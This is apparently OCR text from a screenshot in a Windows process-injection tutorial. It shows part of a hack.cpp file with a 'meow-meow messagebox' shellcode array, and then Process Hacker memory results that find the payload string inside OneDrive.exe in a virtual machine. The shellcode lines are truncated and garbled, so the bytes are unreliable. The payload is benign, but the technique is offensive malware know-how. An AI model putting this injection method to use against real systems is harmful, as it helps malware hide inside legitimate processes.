 */
#include <windows.h>
#include <stdio.h>
#include <tlhelp32.h>
unsigned char my_payload[] =
// 64-bit meow-meow messagebox
"\xfc\x48\x81\xe4\xf0\xff\xff\
"\x51\x41\x50\x52\x51\x56\x48\
"\x3e\x48\x8b\x52\x18\x3e\x48\
"\x50\x3e\x48\x0f\xb7\x4a\x4a\
"\x3c\x61\x7c\x02\x2c\x20\x41\
"\xed\x52\x41\x51\x3e\x48\x8b\
"\x01\xd0\x3e\x8b\x80\x88\x00\
"\x48\x01\xd0\x50\x3e\x8b\x48\
"\x01\xd0\xe3\x5c\x48\xff\xc9\
"\xd6\x4d\x31\xc9\x48\x31\xc0\
"\xc1\x38\xe0\x75\xf1\x3e\x4c\
"\x75\xd6\x58\x3e\x44\x8b\x40\
"\x8b\x0c\x48\x3e\x44\x8b\x40\
"\x04\x88\x48\x01\xd0\x41\x58\
"\x41\x59\x41\x5a\x48\x83\xec\
"\x59\x5a\x3e\x48\x8b\x12\xe9\
"\xc1\x00\x00\x00\x00\x3e\x48\
hack.cpp
cpp
utf-8[unix]
40%
29/71
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
OneDrive.exe (4436)
General Statistics Perf
Hide free regions
Base address
0x7ffa1ce07000
0x7ffa1cbf9000
0x7ffa1b668000
0x7ffa1ae57000
0x7ffa1ae54000
0x7ffa1acf5000
0x7ffa1a631000
0x7ffa19f43000
0x7ffa19e04000
0x7ffa19a02000
0x7ffa1981e000
0x7ffa18f1a000
0x7ffa17e19000
0x7ffa17e17000
0x7ffa17abd000
0x7ffa17982000
0x7ffa17657000
0x7ffa1747e000
Results - OneDrive.exe (4436)
14,135 results.
Address Length Result
0x22679d1e84a 66 "ticker": "RFERROR", "weight": 2k
0x22679d1e890 770 MSASCui.exe,1.1.14202.0,0,100|W...
0x22679d1eb96 22 off,Upload~
0x22679d1ec00 64 %SystemRoot%\system32\NLAapi.dll
0x22679d1ed34 82 @%SystemRoot%\System32\msws...
0x2267a3800bb 14 AXAX^YZAXAYAZH
0x2267a380127 10 Meow-meow!
0x2267a390324 192 ! "!#"$#%$&%'&(')(*)+*,+-,.-/.0/...
0x2267a3a00d0 268 :Jan:January:
0x2267a3a01f0 256 xml,xps,doc
0x2267a3a0430 256 xml,xps,doc
0x2267a3a08b8 252 C:\Users\Us
0x2267a3a09d0 81 P-ARIA-547
0x2267a3a0a4d 12 FREGetOnli
0x2267a3a0a5a 16 21.230.110
0x2267a3a0a93 10 Production
0x2267a3a0aa8 36 a3451e43-72df-4dee-bfff-54dd4f76...
0x2267a3a0af0 268 :Jan:January:Feb:February:Mar:Ma...
=^..^=
Meow-meow!
OK
Filter Save... Copy Close
1 new notification
4:08 PM
2/2/2022
1
Right Ctrl